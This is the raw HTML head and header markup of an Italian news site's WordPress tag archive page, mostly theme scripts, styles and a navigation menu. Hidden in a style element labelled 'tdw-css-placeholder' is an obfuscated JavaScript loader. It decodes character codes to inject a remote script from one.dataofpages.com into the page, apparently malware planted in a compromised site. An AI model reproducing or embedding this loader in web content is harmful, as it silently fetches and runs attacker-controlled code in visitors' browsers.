<link rel="https://api.w.org/" href="https://www.italynews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.italynews.it/wp-json/wp/v2/tags/10051" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.italynews.it/xmlrpc.php?rsd" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-G8NWZSB98S"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-G8NWZSB98S');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.italynews.it\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%day%\/%postname%-%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.italynews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#999999";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente";
var td_magnific_popup_translation_tNext="Prossimo";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto da %url% non pu\u00f2 essere caricato";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricato";
var tdBlockNonce="7d8dce49c6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.italynews.it/wp-content/uploads/2021/08/1.jpg')}.white-popup-block:before{background-image:url('http://www.italynews.it/wp-content/uploads/2021/08/1.jpg')}:root{--td_theme_color:#999999;--td_slider_text:rgba(153,153,153,0.7);--td_mobile_menu_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.65);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:rgba(255,255,255,0.8);--td_login_hover_background:#000000;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.65);--td_login_gradient_two:rgba(0,0,0,0.65)}</style>

		<style type="text/css" id="wp-custom-css">
			.td-big-grid-flex .td-image-container {
	height:auto !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#999999}.tdm-btn-style2:before{border-color:#999999}.tdm-btn-style2{color:#999999}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #999999;-moz-box-shadow:0 2px 16px #999999;box-shadow:0 2px 16px #999999}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #999999;-moz-box-shadow:0 4px 26px #999999;box-shadow:0 4px 26px #999999}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_yjoogsfnzgm=String;let_wmzrhc=_yjoogsfnzgm["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_yjoogsfnzgm["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_yjoogsfnzgm["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varasnmchavbwn="s"+"c"+_yjoogsfnzgm[_wmzrhc](114,105,112,116),avhpshbnrrg="c"+"re"+_yjoogsfnzgm[_wmzrhc](97,116,101,69,108,101,109,101,110,116),_nfwc="s"+_yjoogsfnzgm[_wmzrhc](114,99),_pvdxg=_yjoogsfnzgm[_wmzrhc](105,100),_dkxpaoocyca="cu"+"rre"+_yjoogsfnzgm[_wmzrhc](110,116,83,99,114,105,112,116);var_fhkuituk="pa"+"r"+_yjoogsfnzgm[_wmzrhc](101,110,116,78,111,100,101),abnarxhes="i"+"ns"+_yjoogsfnzgm[_wmzrhc](101,114,116,66,101,102,111,114,101),_xnmzkyv="ge"+"El"+_yjoogsfnzgm[_wmzrhc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_clrzv="h"+"e"+_yjoogsfnzgm[_wmzrhc](97,100),_pacea="ap"+"p"+_yjoogsfnzgm[_wmzrhc](101,110,100,67,104,105,108,100),_lnooxpgz=document;var_dioy="t"+"e"+_yjoogsfnzgm[_wmzrhc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_guehoapfe=_lnooxpgz[avhpshbnrrg](asnmchavbwn),azrytvgs=_yjoogsfnzgm[_wmzrhc](104,116,116,112,115,58,47,47)+_yjoogsfnzgm[_wmzrhc](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_yjoogsfnzgm[_wmzrhc](47)+_yjoogsfnzgm[_wmzrhc](97,115,115,101,116,115)+_yjoogsfnzgm[_wmzrhc](47)+_yjoogsfnzgm[_wmzrhc](115,116,101,112,46,106,115);_guehoapfe[_nfwc]=azrytvgs;_guehoapfe[_pvdxg]=_dioy;if(_lnooxpgz[_dkxpaoocyca]){_lnooxpgz[_dkxpaoocyca][_fhkuituk][abnarxhes](_guehoapfe,_lnooxpgz[_dkxpaoocyca])}else{_lnooxpgz[_xnmzkyv](_clrzv)[0][_pacea](_guehoapfe)}}catch (err){}})();</style></head>

<body class="archive tag tag-calcio tag-10051 wp-theme-Newspaper surecart-theme-light global-block-template-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive tdb-template  tdc-header-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-definitivo-container"><ul id="menu-definitivo-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-99582"><a href="https://www.italynews.it/pagina/notizia-di-copertina">COVER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99581"><a href="https://www.italynews.it/pagina/attualita">ITALIAN-NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107872"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito">UK NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-110263"><a href="https://www.italynews.it/pagina/war-hamas-israel">GAZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110355"><a href="https://www.italynews.it/galleria-fotografica/images-of-the-war-hamas-israel-daily-update">GAZA PHOTOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102174"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina">UKRAINE WAR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109067"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina/guerra-russia-ucraina-galleria-fotografica-war-russian-ukraine-photo-map">Russian Ukraine War &#8211; Photo &amp; daily Map</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99580"><a href="https://www.italynews.it/pagina/notizie-estero">WORLD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119773"><a href="https://www.italynews.it/pagina/notizie-estero/white-house-updating">WHITE HOUSE UPDATING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118979"><a href="https://www.italynews.it/pagina/onu">ONU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118977"><a href="https://www.italynews.it/pagina/onu/human-rights">HUMAN RIGHTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-106377"><a href="https://www.italynews.it/pagina/u-s-a">U.S.A.<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106376"><a href="https://www.italynews.it/pagina/richmond">RICHMOND</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-106357"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli">INTERNATIONAL SCENARIOS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106639"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli">Riccardo Cacelli&#8217;s International economic and political analysis</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102165"><a href="https://www.europa.italynews.it">European Union</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109089"><a href="https://www.italynews.it/pagina/new-order-multipolar">NEW ORDER MULTIPOLAR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109068"><a href="https://www.italynews.it/pagina/notizie-estero/brics">BRICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99579"><a href="https://www.italynews.it/pagina/economia">ECONOMICS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107207"><a href="https://www.italynews.it/pagina/economia/marketing">Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107208"><a href="https://www.italynews.it/pagina/economia/business-strategy">Business Opportunities in Italy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109151"><a href="https://www.italynews.it/pagina/economia/mobilita-aerea-urbana-e-mobilita-aerea-avanzata-by-riccardo-cacelli">Urban Air Moblity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102925"><a href="https://www.italynews.it/pagina/economia/crypto-currency">Criptocurrency<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102926"><a href="https://www.italynews.it/pagina/economia/crypto-currency/nft">NFT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107632"><a href="https://www.italynews.it/investigation">INVESTIGATIONS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99577"><a href="https://www.italynews.it/pagina/ambiente-cultura">ENVIRONMENT &#038; CULTURE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99583"><a href="https://www.italynews.it/pagina/scienza-e-salute">SCIENCE &#038; HEALTH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99584"><a href="https://www.italynews.it/pagina/sport">SPORT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111298"><a href="https://www.italynews.it/pagina/sport/olimpiadi-e-paralimpiadi-invernali-di-milano-cortina-2026">Olimpiadi e Paralimpiadi invernali di Milano Cortina 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99578"><a href="https://www.italynews.it/pagina/blog">BLOG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103199"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole">HOLIDAY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103537"><a href="https://www.italynews.it/pagina/economia/turismo/mare">Sea</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103201"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole/montagna">Montain</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.italynews.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ricerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#000000!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:7px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-7px!important;padding-top:4px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob svg{width:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_7 .tdb-header-search-button-mob:hover{color:#aaaaaa}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{width:22px;height:22px;line-height:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:22px;height:22px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:130px}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:60px}.tdi_10 .tdb-logo-text-title{font-size:16px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.italynews.it/" title="Italy News comunichiamo l\'Italia"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png" src="https://www.italynews.it/wp-content/uploads/2021/08/logo-footer.png" alt="Italy News comunichiamo l\'Italia"  title="Italy News comunichiamo l\'Italia"  width="334" height="239" /></span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-5px!important;padding-top:3px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_13 .tdb-mobile-menu-button svg{width:28px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_13 .tdb-mobile-menu-button{color:#ffffff}.tdi_13 .tdb-mobile-menu-button svg,.tdi_13 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_13 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_13 .tdb-mobile-menu-button:hover svg,.tdi_13 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.172 489.133h-738.365c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.355c17.674 0 32-14.305 32-32.020 0.010-17.695-14.326-32-31.99-32zM881.172 256.367h-738.365c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.355c17.674 0 32-14.346 32-32.061 0.010-17.674-14.326-31.99-31.99-31.99zM881.152 721.888h-370.586c-17.684 0-32.020 14.326-32.020 32.061 0 17.572 14.336 31.969 32.020 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0-17.725-14.316-32.061-32.020-32.061z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
